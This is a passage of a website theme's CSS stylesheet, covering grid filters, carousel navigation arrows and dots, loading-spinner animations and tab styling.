  -o-animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -webkit-transform: translateY(200px);
  -khtml-transform: translateY(200px);
  -moz-transform: translateY(200px);
  -ms-transform: translateY(200px);
  -o-transform: translateY(200px);
  transform: translateY(200px);
}
.ct-grid .ct-load-more {
  margin-top: 25px;
}
.ct-grid .ct-load-more .btn {
  background-color: transparent;
  border: 1px solid #c6d7e5;
  color: #758ca0;
  line-height: 58px;
  padding: 0 50px;
}
.ct-grid .ct-load-more .btn:hover {
  background-color: #5629b7;
  border-color: #5629b7;
  color: #fff;
}
.ct-grid .ct-load-more i {
  margin-left: 0;
  vertical-align: initial;
}
.ct-grid .ct-load-more i.fa {
  margin-right: 8px;
}
.ct-grid .ct-load-more .fac-plus {
  margin-left: 8px;
  vertical-align: initial;
}
.ct-grid .item-title {
  font-size: 24px;
  line-height: 1.45;
}
.ct-grid .item-title a {
  color: inherit;
}
.ct-grid .item-title a:hover {
  color: #5629b7;
}
.ct-grid .ct-grid-pagination {
  margin-top: 30px;
}
.ct-grid .item-featured a {
  display: block;
}
.grid-filter-wrap {
  text-align: center;
  margin-bottom: 22px;
}
.grid-filter-wrap .filter-item {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: #758ca0;
  display: inline-block;
  cursor: pointer;
  margin: 0 6px 12px 6px;
  padding: 0 24px;
  font-size: 14px;
  letter-spacing: 0.2em;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
}
.grid-filter-wrap .filter-item:before {
  content: "\f061";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  left: -10px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.grid-filter-wrap .filter-item i {
  font-style: normal;
  letter-spacing: 0em;
}
.grid-filter-wrap .filter-item.active, .grid-filter-wrap .filter-item:hover {
  color: #5629b7;
}
.grid-filter-wrap .filter-item.active:before, .grid-filter-wrap .filter-item:hover:before {
  left: 0;
  opacity: 1;
}
.ct-filter-light .grid-filter-wrap .filter-item {
  color: #fff;
}
.ct-filter-light .grid-filter-wrap .filter-item.active, .ct-filter-light .grid-filter-wrap .filter-item:hover {
  color: #fff;
}
.ct-filter-light .ct-load-more .btn {
  border-color: #fff;
  background-color: #fff;
  color: #0d2335;
}
.ct-filter-light .ct-load-more .btn:hover {
  color: #5629b7;
  background-color: #fff;
  border-color: #fff;
}
.select-filter-wrap.nice-select, .select-order-wrap.nice-select {
  min-width: 160px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px 0 21px;
  display: inline-block;
  width: inherit;
  border: none;
  -webkit-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -khtml-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.24);
  font-size: 15px;
}
.select-filter-wrap.nice-select:after, .select-order-wrap.nice-select:after {
  content: "\f2f9";
  right: 15px;
  font-size: 15px;
}
.select-order-wrap {
  margin-left: 15px;
}
.ct-grid-header {
  align-items: center;
  display: flex;
  display: -webkit-flex;
  display: -ms-flex;
  flex-wrap: nowrap;
  margin-bottom: 45px;
}
.ct-grid-header > h3 {
  margin: 0;
  font-size: 40px;
  letter-spacing: 0.03em;
  flex-grow: 1;
  -webkit-flex-grow: 1;
  -ms-flex-grow: 1;
  -o-flex-grow: 1;
}
@media screen and (max-width: 991px) {
  .ct-grid-header {
    display: block;
  }
  .ct-grid-header > h3 {
    margin-bottom: 25px;
  }
}
@media screen and (max-width: 991px) {
  .ct-grid-header .nice-select {
    margin: 15px 0 0;
  }
}
.item-order {
  position: absolute;
  opacity: 0;
  visibility: hidden;
}
.owl-nav .owl-prev, .ct-nav-carousel .owl-prev, .owl-nav .owl-next, .ct-nav-carousel .owl-next {
  color: #758ca0;
  display: inline-block;
  font-size: 16px;
  height: 60px;
  line-height: 60px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  text-align: center;
  width: 60px;
  margin: 0px 10px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  padding: 0;
  letter-spacing: 0px;
  font-weight: 400;
  cursor: pointer;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.owl-nav .owl-prev:before, .ct-nav-carousel .owl-prev:before, .owl-nav .owl-next:before, .ct-nav-carousel .owl-next:before {
  content: '';
  border: 4px solid #f4f9ff;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 2;
}
.owl-nav .owl-prev:after, .ct-nav-carousel .owl-prev:after, .owl-nav .owl-next:after, .ct-nav-carousel .owl-next:after {
  content: '';
  background-color: #5629b7;
  height: 4px;
  width: 100%;
  z-index: 3;
  position: absolute;
  top: 0;
  left: 0;
}
.owl-nav .owl-prev .line2, .ct-nav-carousel .owl-prev .line2, .owl-nav .owl-next .line2, .ct-nav-carousel .owl-next .line2, .owl-nav .owl-prev .line3, .ct-nav-carousel .owl-prev .line3, .owl-nav .owl-next .line3, .ct-nav-carousel .owl-next .line3, .owl-nav .owl-prev .line4, .ct-nav-carousel .owl-prev .line4, .owl-nav .owl-next .line4, .ct-nav-carousel .owl-next .line4 {
  background-color: #5629b7;
  position: absolute;
  z-index: 4;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
}
.owl-nav .owl-prev .line2, .ct-nav-carousel .owl-prev .line2, .owl-nav .owl-next .line2, .ct-nav-carousel .owl-next .line2 {
  width: 4px;
  height: 60px;
  top: -30px;
  right: 0;
  -webkit-transition: all 120ms linear 400ms;
  -khtml-transition: all 120ms linear 400ms;
  -moz-transition: all 120ms linear 400ms;
  -ms-transition: all 120ms linear 400ms;
  -o-transition: all 120ms linear 400ms;
  transition: all 120ms linear 400ms;
}
.owl-nav .owl-prev .line3, .ct-nav-carousel .owl-prev .line3, .owl-nav .owl-next .line3, .ct-nav-carousel .owl-next .line3 {
  width: 60px;
  height: 4px;
  bottom: 0;
  right: -60px;
  -webkit-transition: all 120ms linear 200ms;
  -khtml-transition: all 120ms linear 200ms;
  -moz-transition: all 120ms linear 200ms;
  -ms-transition: all 120ms linear 200ms;
  -o-transition: all 120ms linear 200ms;
  transition: all 120ms linear 200ms;
}
.owl-nav .owl-prev .line4, .ct-nav-carousel .owl-prev .line4, .owl-nav .owl-next .line4, .ct-nav-carousel .owl-next .line4 {
  height: 60px;
  width: 4px;
  bottom: -60px;
  left: 0;
}
.owl-nav .owl-prev:hover, .ct-nav-carousel .owl-prev:hover, .owl-nav .owl-next:hover, .ct-nav-carousel .owl-next:hover {
  color: #5629b7;
}
.owl-nav .owl-prev:hover .line2, .ct-nav-carousel .owl-prev:hover .line2, .owl-nav .owl-next:hover .line2, .ct-nav-carousel .owl-next:hover .line2 {
  top: 0;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
}
.owl-nav .owl-prev:hover .line3, .ct-nav-carousel .owl-prev:hover .line3, .owl-nav .owl-next:hover .line3, .ct-nav-carousel .owl-next:hover .line3 {
  right: 0;
  -webkit-transition: all 120ms linear 0ms;
  -khtml-transition: all 120ms linear 0ms;
  -moz-transition: all 120ms linear 0ms;
  -ms-transition: all 120ms linear 0ms;
  -o-transition: all 120ms linear 0ms;
  transition: all 120ms linear 0ms;
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.owl-nav .owl-prev:hover .line4, .ct-nav-carousel .owl-prev:hover .line4, .owl-nav .owl-next:hover .line4, .ct-nav-carousel .owl-next:hover .line4 {
  bottom: 0;
  -webkit-transition-delay: 0.4s;
  -moz-transition-delay: 0.4s;
  transition-delay: 0.4s;
}
.owl-nav .owl-prev i, .ct-nav-carousel .owl-prev i, .owl-nav .owl-next i, .ct-nav-carousel .owl-next i {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.owl-nav {
  text-align: center;
  margin-top: 30px;
}
.ct-nav-carousel .owl-prev, .ct-nav-carousel .owl-next {
  margin: 3px;
}
.ct-nav-carousel.style2 .owl-prev, .ct-nav-carousel.style2 .owl-next {
  border: 1px solid #dff0fe;
  color: #c0d3e2;
  font-size: 20px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  width: 70px;
  height: 70px;
  line-height: 68px;
  margin: 0;
}
.ct-nav-carousel.style2 .owl-prev:before, .ct-nav-carousel.style2 .owl-next:before, .ct-nav-carousel.style2 .owl-prev:after, .ct-nav-carousel.style2 .owl-next:after, .ct-nav-carousel.style2 .owl-prev span, .ct-nav-carousel.style2 .owl-next span {
  display: none;
}
.ct-nav-carousel.style2 .owl-prev:hover, .ct-nav-carousel.style2 .owl-next:hover {
  border-color: #5629b7;
  background-color: #5629b7;
  color: #fff;
}
@media screen and (max-width: 991px) {
  .ct-nav-carousel.style2 .owl-prev, .ct-nav-carousel.style2 .owl-next {
    font-size: 16px;
    height: 50px;
    width: 50px;
    line-height: 48px;
  }
}
.ct-nav-carousel.style2 .owl-prev {
  margin-right: 26px;
}
.ct-nav-carousel.style2 .owl-prev i:before {
  content: '\f060';
}
.ct-nav-carousel.style2 .owl-next i:before {
  content: '\f061';
}
.ct-nav-carousel.nav-dark .owl-prev:before, .ct-nav-carousel.nav-dark .owl-next:before {
  border-color: #e4f0ff;
}
.nav-style2 .owl-prev, .nav-style2 .owl-next {
  border: 1px solid #dff0fe;
  color: #c0d3e2;
  font-size: 18px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  width: 60px;
  height: 60px;
  line-height: 58px;
  margin: 0;
}
.nav-style2 .owl-prev:before, .nav-style2 .owl-next:before, .nav-style2 .owl-prev:after, .nav-style2 .owl-next:after, .nav-style2 .owl-prev span, .nav-style2 .owl-next span {
  display: none;
}
.nav-style2 .owl-prev:hover, .nav-style2 .owl-next:hover {
  border-color: #0d2335;
  background-color: #0d2335;
  color: #fff;
}
.nav-style2 .owl-prev {
  margin-right: 26px;
}
.nav-style2 .owl-prev i:before {
  content: '\f060';
}
.nav-style2 .owl-next i:before {
  content: '\f061';
}
.nav-position-center .owl-nav {
  margin: 0;
}
.nav-position-center .owl-prev, .nav-position-center .owl-next {
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
}
.nav-position-center .owl-prev {
  left: -130px;
}
@media screen and (max-width: 1400px) {
  .nav-position-center .owl-prev {
    left: 30px;
  }
}
.nav-position-center .owl-next {
  right: -130px;
}
@media screen and (max-width: 1400px) {
  .nav-position-center .owl-next {
    right: 30px;
  }
}
.nav-position-center:hover .owl-prev, .nav-position-center:hover .owl-next {
  opacity: 1;
}
@media screen and (min-width: 1400px) {
  .nav-position-center:hover .owl-prev {
    left: -100px;
  }
  .nav-position-center:hover .owl-next {
    right: -100px;
  }
}
.hide-nav .owl-nav {
  display: none;
}
.owl-dots {
  text-align: center;
  margin-top: 30px;
  display: flex;
  justify-content: center;
  padding: 0 4px;
}
.owl-dots .owl-dot {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #5629b7;
  display: inline-block;
  height: 5px;
  margin: 8px 4px 0 4px;
  padding: 0;
  border: none;
  width: 10px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  position: relative;
}
.owl-dots .owl-dot.active {
  width: 25px;
}
.ct-carousel-filter {
  margin-bottom: 25px;
  /* Page Loading */
}
.ct-carousel-filter .ct-filter-item {
  font-size: 24px;
  line-height: normal;
  color: rgba(0, 0, 0, 0.33);
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin: 0 38px 10px 0;
  display: inline-block;
}
.ct-carousel-filter .ct-filter-item.ct-filter-active, .ct-carousel-filter .ct-filter-item:hover {
  color: #5629b7;
  cursor: pointer;
}
#ct-loadding {
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 999999;
  top: 0;
  left: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #fff;
}
#ct-loadding .loading-spin {
  display: block;
  height: 65px;
  margin: -32px auto 0;
  position: relative;
  top: 50%;
  width: 65px;
}
#ct-loadding .loading-spin .spinner {
  width: 60px;
  height: 60px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-animation: spin-rotate-all 1s linear infinite;
  animation: spin-rotate-all 1s linear infinite;
}
#ct-loadding .loading-spin .spinner .right-side, #ct-loadding .loading-spin .spinner .left-side {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  overflow: hidden;
  -webkit-animation: spin-fade-in-first 1.2s linear infinite alternate;
  animation: spin-fade-in-first 1.2s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .left-side {
  left: 0;
}
#ct-loadding .loading-spin .spinner .right-side {
  right: 0;
}
#ct-loadding .loading-spin .spinner.color-2 .right-side, #ct-loadding .loading-spin .spinner.color-2 .left-side {
  -webkit-animation: spin-fade-in-second 1.2s linear infinite alternate;
  animation: spin-fade-in-second 1.2s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .bar {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 200px 0 0 200px;
  -khtml-border-radius: 200px 0 0 200px;
  -moz-border-radius: 200px 0 0 200px;
  -ms-border-radius: 200px 0 0 200px;
  -o-border-radius: 200px 0 0 200px;
  border-radius: 200px 0 0 200px;
  border: 6px solid #5629b7;
  position: relative;
}
#ct-loadding .loading-spin .spinner .bar:after {
  content: "";
  width: 6px;
  height: 6px;
  display: block;
  background: #5629b7;
  position: absolute;
  -webkit-border-radius: 6px;
  -khtml-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
}
#ct-loadding .loading-spin .spinner .right-side .bar {
  -webkit-border-radius: 0 200px 200px 0;
  -khtml-border-radius: 0 200px 200px 0;
  -moz-border-radius: 0 200px 200px 0;
  -ms-border-radius: 0 200px 200px 0;
  -o-border-radius: 0 200px 200px 0;
  border-radius: 0 200px 200px 0;
  border-left: none;
  -webkit-transform: rotate(-10deg);
  -webkit-transform-origin: left center;
  transform: rotate(-10deg);
  transform-origin: left center;
  -webkit-animation: spin-rotate-right 0.75s linear infinite alternate;
  animation: spin-rotate-right 0.75s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .right-side .bar:after {
  bottom: -6px;
  left: -3px;
}
#ct-loadding .loading-spin .spinner .left-side .bar {
  border-right: none;
  -webkit-transform: rotate(10deg);
  transform: rotate(10deg);
  -webkit-transform-origin: right center;
  transform-origin: right center;
  -webkit-animation: spin-rotate-left 0.75s linear infinite alternate;
  animation: spin-rotate-left 0.75s linear infinite alternate;
}
#ct-loadding .loading-spin .spinner .left-side .bar:after {
  bottom: -6px;
  right: -3px;
}
.ct-spinner2 {
  width: 45px;
  height: 45px;
  background-color: #5629b7;
  margin: 100px auto;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-spinner3 {
  width: 45px;
  height: 45px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-spinner3 .double-bounce1, .ct-spinner3 .double-bounce2 {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #5629b7;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: ct-bounce 2s infinite ease-in-out;
  animation: ct-bounce 2s infinite ease-in-out;
}
.ct-spinner3 .double-bounce2 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-spinner4 {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  width: 70px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}
.ct-spinner4 > div {
  background-color: #5629b7;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: ct-stretchdelay 1.2s infinite ease-in-out;
  animation: ct-stretchdelay 1.2s infinite ease-in-out;
}
.ct-spinner4 .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.ct-spinner4 .rect3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.ct-spinner4 .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.ct-spinner4 .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
.ct-spinner5 {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 70px;
  text-align: center;
}
.ct-spinner5 > div {
  width: 18px;
  height: 18px;
  background-color: #5629b7;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: ct-bouncedelay 1.4s infinite ease-in-out both;
  animation: ct-bouncedelay 1.4s infinite ease-in-out both;
}
.ct-spinner5 .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.ct-spinner5 .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.ct-cube-grid {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
}
.ct-cube-grid .ct-cube {
  width: 33%;
  height: 33%;
  background-color: #5629b7;
  float: left;
  -webkit-animation: ct-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: ct-cubeGridScaleDelay 1.3s infinite ease-in-out;
}
.ct-cube-grid .ct-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-cube-grid .ct-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-cube-grid .ct-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.ct-cube-grid .ct-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.ct-cube-grid .ct-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-cube-grid .ct-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-cube-grid .ct-cube7 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}
.ct-cube-grid .ct-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.ct-cube-grid .ct-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.ct-folding-cube {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}
.ct-folding-cube .ct-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.ct-folding-cube .ct-cube:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #5629b7;
  -webkit-animation: ct-foldCubeAngle 2.4s infinite linear both;
  -ms-animation: ct-foldCubeAngle 2.4s infinite linear both;
  -o-animation: ct-foldCubeAngle 2.4s infinite linear both;
  animation: ct-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
.ct-folding-cube .ct-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  -ms-transform: scale(1.1) rotateZ(90deg);
  -o-transform: scale(1.1) rotateZ(90deg);
  transform: scale(1.1) rotateZ(90deg);
}
.ct-folding-cube .ct-cube2:before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.ct-folding-cube .ct-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  -ms-transform: scale(1.1) rotateZ(180deg);
  -o-transform: scale(1.1) rotateZ(180deg);
  transform: scale(1.1) rotateZ(180deg);
}
.ct-folding-cube .ct-cube3:before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.ct-folding-cube .ct-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  -ms-transform: scale(1.1) rotateZ(270deg);
  -o-transform: scale(1.1) rotateZ(270deg);
  transform: scale(1.1) rotateZ(270deg);
}
.ct-folding-cube .ct-cube4:before {
  -webkit-animation-delay: 0.9s;
  -ms-animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  animation-delay: 0.9s;
}
.ct-loading-stairs {
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 75px;
  margin-top: -25px;
}
.ct-loading-stairs .loader-bar {
  position: absolute;
  bottom: 0;
  width: 10px;
  height: 50%;
  background: #5629b7;
  transform-origin: center bottom;
  -webkit-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -khtml-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -moz-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -ms-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  -o-box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
  box-shadow: 1px 1px 0 rgba(0, 0, 0, .2);
}
.ct-loading-stairs .loader-bar:nth-child(1) {
  left: 0px;
  -webkit-transform: scale(1, 0.2);
  -khtml-transform: scale(1, 0.2);
  -moz-transform: scale(1, 0.2);
  -ms-transform: scale(1, 0.2);
  -o-transform: scale(1, 0.2);
  transform: scale(1, 0.2);
  animation: barUp1 4s infinite;
  -webkit-animation: barUp1 4s infinite;
  -ms-animation: barUp1 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(2) {
  left: 15px;
  -webkit-transform: scale(1, 0.4);
  -khtml-transform: scale(1, 0.4);
  -moz-transform: scale(1, 0.4);
  -ms-transform: scale(1, 0.4);
  -o-transform: scale(1, 0.4);
  transform: scale(1, 0.4);
  animation: barUp2 4s infinite;
  -webkit-animation: barUp2 4s infinite;
  -ms-animation: barUp2 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(3) {
  left: 30px;
  -webkit-transform: scale(1, 0.6);
  -khtml-transform: scale(1, 0.6);
  -moz-transform: scale(1, 0.6);
  -ms-transform: scale(1, 0.6);
  -o-transform: scale(1, 0.6);
  transform: scale(1, 0.6);
  animation: barUp3 4s infinite;
  -webkit-animation: barUp3 4s infinite;
  -ms-animation: barUp3 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(4) {
  left: 45px;
  -webkit-transform: scale(1, 0.8);
  -khtml-transform: scale(1, 0.8);
  -moz-transform: scale(1, 0.8);
  -ms-transform: scale(1, 0.8);
  -o-transform: scale(1, 0.8);
  transform: scale(1, 0.8);
  animation: barUp4 4s infinite;
  -webkit-animation: barUp4 4s infinite;
  -ms-animation: barUp4 4s infinite;
}
.ct-loading-stairs .loader-bar:nth-child(5) {
  left: 60px;
  -webkit-transform: scale(1, 1);
  -khtml-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  transform: scale(1, 1);
  animation: barUp5 4s infinite;
  -webkit-animation: barUp5 4s infinite;
  -ms-animation: barUp5 4s infinite;
}
.ct-loading-stairs .loader-ball {
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 10px;
  height: 10px;
  background: #5629b7;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  animation: ball 4s infinite;
  -webkit-animation: ball 4s infinite;
  -ms-animation: ball 4s infinite;
}
.ct-spinner9-wrap {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -khtml-transform: translate(0px, -50%);
  -moz-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  left: 0;
  right: 0;
  width: 45px;
  height: 45px;
  margin: auto;
}
.ct-spinner9 {
  margin: 0 auto;
  width: 45px;
  height: 45px;
  position: relative;
  text-align: center;
  -webkit-animation: ct-rotate 2s infinite linear;
  animation: ct-rotate 2s infinite linear;
}
.ct-spinner9 .dot1, .ct-spinner9 .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #5629b7;
  background-image: -webkit-gradient(linear, left top, right top, from(#5629b7), to(#5629b7));
  background-image: -webkit-linear-gradient(left, #5629b7, #5629b7);
  background-image: -moz-linear-gradient(left, #5629b7, #5629b7);
  background-image: -ms-linear-gradient(left, #5629b7, #5629b7);
  background-image: -o-linear-gradient(left, #5629b7, #5629b7);
  background-image: linear-gradient(left, #5629b7, #5629b7);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#5629b7', endColorStr='#5629b7', gradientType='1');
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  -webkit-animation: ct-bounce 2s infinite ease-in-out;
  animation: ct-bounce 2s infinite ease-in-out;
}
.ct-spinner9 .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.nav-tabs.ct-tabs {
  border: none;
  margin-bottom: 10px;
}
.nav-tabs.ct-tabs .nav-item {
  margin: 0 0 10px 26px;
}
.nav-tabs.ct-tabs .nav-item:first-child {
  margin-left: 0;
}
.nav-tabs.ct-tabs .nav-item a {
  margin: 0;
  border: none;
  padding: 0;
  font-size: 13px;
  color: rgba(13, 35, 53, 0.33);
}
.nav-tabs.ct-tabs .nav-item a.active {
  color: #0d2335;
}
.entry-footer .entry-edit-link {
  display: none;
}
div.pp_overlay {
  z-index: 9999 !important;
  opacity: 0.85 !important;
}
.nav-tabs-none {
  border: none;
}
.nav-tabs-none li.nav-item {
  margin: 0;
}
.nav-tabs-none li.nav-item a.nav-link {
  border: none;
  padding: 0;
}
.owl-carousel[data-arrows="false"] .owl-nav, .owl-carousel[data-bullets="false"] .owl-dots {
  display: none;
}
.owl-carousel.nav-middle .owl-nav {
  margin: 0;
}
